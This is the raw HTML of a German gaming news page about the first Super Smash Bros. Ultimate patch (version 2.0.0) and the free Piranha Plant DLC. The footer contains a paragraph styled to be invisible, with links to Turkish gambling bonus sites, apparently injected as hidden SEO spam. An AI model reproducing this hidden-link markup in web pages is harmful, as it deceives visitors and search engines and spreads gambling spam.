.bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-127379 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-127379 post type-post status-publish format-standard has-post-thumbnail category-news tag-nintendo tag-patch tag-piranha-pflanze tag-super-smash-bros-ultimate tag-switch tag-update" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/">
		<meta itemprop="headline" content="Die ersten Patch-Notes für Smash Bros. Ultimate sind da!">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2019/01/super-smash-bros-ultimate.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2019-01-30">
		<meta itemprop="dateModified" content="2019-01-30">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">Die ersten Patch-Notes für Smash Bros. Ultimate sind da!</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2019-01-30T16:38:14+01:00">30.01.2019</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/news/" rel="category tag">News</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"><div id="attachment_127381" style="width: 820px" class="wp-caption alignnone"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::ARTICLE]/*[9][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" fetchpriority="high" decoding="async" aria-describedby="caption-attachment-127381" class="size-full wp-image-127381" src="https://gamersplatform.de/wp-content/uploads/2019/01/super-smash-bros-ultimate-1-e1548862614739.jpg" alt="super smash bros ultimate 1" width="810" height="456" /><p id="caption-attachment-127381" class="wp-caption-text">Quelle: Nintendo</p></div>
<p>Das Update<strong> Ver. 2.0.0</strong> steht für alle Super Smash Bros. Ultimate Besitzer in den Startlöchern und bringt zum ersten Mal eine ausführliche Auflistung aller Änderungen mit sich. Zudem bringt das Update, mit der<strong> Piranha Pflanze</strong>, einen neuen Kämpfer in den Ring. Jeder der sich Smash Bros. Ultimate vor dem 31.01.2019 gekauft hat, erhält den <em>Piranha-Planzen-DLC</em> gratis, alle anderen müssen sich den DLC kostenpflichtig besorgen. Wer sich Smash holen will, sollte dies zügig tun!</p>
<p>So gut wie jeder Charakter bekam eine Änderung, um den Kampf fairer zu gestalten. Neben Anpassungen am Schaden, wurden z. B. auch Angriffsgeschwindigkeiten, Hitboxen verändert. Eine genaue Auflistung aller Änderungen findet ihr<a href="https://en-americas-support.nintendo.com/app/answers/detail/a_id/43317" target="_blank" rel="nofollow noopener"> hier</a>.</p>
<p>Seit dem 7. Dezember ist Super  Smash Bros. Ultimate für die Nintendo Switch erhältlich.</p>
<p><iframe title="Super Smash Bros. Ultimate - World of Light - Nintendo Switch" width="810" height="456" src="https://www.youtube.com/embed/WShCN-AYHqA?start=55&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><span style="font-size: 8pt">Quelle: Nintendo</span></p>
<p><span style="font-size: 8pt">Videoquelle: YouTube | <a href="https://www.youtube.com/watch?v=WShCN-AYHqA&amp;t=55s" target="_blank" rel="nofollow noopener">Super Smash Bros.</a></span></p>
<p>&nbsp;</p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/nintendo/" rel="tag">Nintendo</a> <a href="https://gamersplatform.de/tag/patch/" rel="tag">Patch</a> <a href="https://gamersplatform.de/tag/piranha-pflanze/" rel="tag">piranha pflanze</a> <a href="https://gamersplatform.de/tag/super-smash-bros-ultimate/" rel="tag">super smash bros ultimate</a> <a href="https://gamersplatform.de/tag/switch/" rel="tag">Switch</a> <a href="https://gamersplatform.de/tag/update/" rel="tag">Update</a></div>				
										<div class="gp-author-info">

		
		<div class="gp-author-meta">

			<div class="gp-author-name">
				<a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a>			</div>

			<div class="gp-author-desc">
				Inhaber von Gamersplatform.de			</div>
		
			<div class="gp-author-social-icons">
				<a href="https://www.twitter.com/gamersplatformd" class="gp-twitter-icon"></a>				<a href="https://www.facebook.com/gamersplatform" class="gp-facebook-icon"></a>								<a href="https://www.youtube.com/embed/user/gamersplatformDE" class="gp-youtube-icon"></a>																<a href="http://instagram.com/gamersplatformde" class="gp-instagram-icon"></a>			</div>
		
		</div>

	</div>
					
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-111828 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-interview tag-nintendo tag-shigeru-miyamoto tag-star-fox tag-wii-u tag-zelda">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/12/19/shigeru-miyamoto-gibt-neue-infos-zu-zelda-wii-u-amiibo-mario-uvm/" title="Shigeru Miyamoto gibt neue Infos zu Zelda Wii U, amiibo, Mario uvm.">
							
										<img src="" data-rel="" width="0" height="0" alt="nintendo-logo" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/12/19/shigeru-miyamoto-gibt-neue-infos-zu-zelda-wii-u-amiibo-mario-uvm/" title="Shigeru Miyamoto gibt neue Infos zu Zelda Wii U, amiibo, Mario uvm.">Shigeru Miyamoto gibt neue Infos zu Zelda Wii U, amiibo, Mario uvm.</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-12-19T10:52:03+01:00">19.12.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-17766 post type-post status-publish format-standard category-allgemein tag-crysis tag-grafikoption tag-patch tag-pc">
	
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2011/05/27/crysis-2-neuer-pc-patch-angekundigt-erweiterte-grafikoptionen-werden-hinzugefugt/" title="Crysis 2: Neuer PC Patch angekündigt &#8211; Erweiterte Grafikoptionen werden hinzugefügt">Crysis 2: Neuer PC Patch angekündigt &#8211; Erweiterte Grafikoptionen werden hinzugefügt</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2011-05-27T12:23:41+02:00">27.05.2011</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-122620 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-bungie tag-content tag-destiny tag-dlc tag-endgame tag-ps4 tag-pve tag-strike tag-update">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2016/03/24/destiny-neue-pve-inhalte-fuer-april-angekuendigt/" title="Destiny &#8211; Neue PvE Inhalte für April angekündigt">
							
										<img src="" data-rel="" width="0" height="0" alt="Destiny PvE Update" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2016/03/24/destiny-neue-pve-inhalte-fuer-april-angekuendigt/" title="Destiny &#8211; Neue PvE Inhalte für April angekündigt">Destiny &#8211; Neue PvE Inhalte für April angekündigt</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2016-03-24T10:17:58+01:00">24.03.2016</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-109628 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-konsole tag-mehr tag-nintendo tag-ueberholt tag-verkaufe tag-vgchartz tag-wii-u tag-xbox-one">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/11/24/nintendo-nun-schlusslicht-xbox-one-ueberholt-die-wii-u/" title="Nintendo nun Schlusslicht: Xbox One überholt die Wii U">
							
										<img src="" data-rel="" width="0" height="0" alt="Xbox One" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/11/24/nintendo-nun-schlusslicht-xbox-one-ueberholt-die-wii-u/" title="Nintendo nun Schlusslicht: Xbox One überholt die Wii U">Nintendo nun Schlusslicht: Xbox One überholt die Wii U</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-11-24T18:40:48+01:00">24.11.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_100"><span class="cptch_span">neun</span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_100" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">6</span>
					<input type="hidden" name="cptch_result" value="Tw0=" /><input type="hidden" name="cptch_time" value="1768883813" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="d390b83624" /><input type="hidden" name="_wp_http_referer" value="/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="93a131aa80" /><input type="hidden" name="_wp_http_referer" value="/2019/01/30/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2019\/01\/30\/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"127379","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"a1701eaeb6","querystring":"year=2019&monthnum=01&day=30&name=die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da"};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"127379","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"43fb88c908","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
